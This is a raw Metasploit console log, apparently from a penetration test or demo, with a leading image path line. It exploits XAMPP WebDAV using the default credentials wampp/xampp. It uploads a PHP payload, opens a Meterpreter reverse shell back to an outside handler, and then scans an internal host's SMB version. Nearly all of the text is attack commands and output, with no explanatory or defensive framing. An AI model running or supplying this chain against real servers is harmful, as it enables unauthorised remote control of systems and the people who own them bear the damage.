 msf exploit(xampp_webdav_upload_php) > set USERNAME wampp
USERNAME => wampp
msf exploit(xampp_webdav_upload_php) > set PASSWORD xampp
PASSWORD => xampp
msf exploit(xampp_webdav_upload_php) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 175.45.176.199:21799
[*] Uploading Payload to /webdav/o38tJ5d.php
[*] Attempting to execute Payload
[*] Meterpreter session 1 opened (175.45.176.199:21799 -> 203.0.113.100:25788) at 2020-11-09 21:31:02 -0500
meterpreter > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > set RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf auxiliary(smb_version) > run
[*] 192.168.1.10:445 is running Windows 2008 Standard SP1 (build:6001) (name:SERVER) (domain:CAMPUS)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_version) >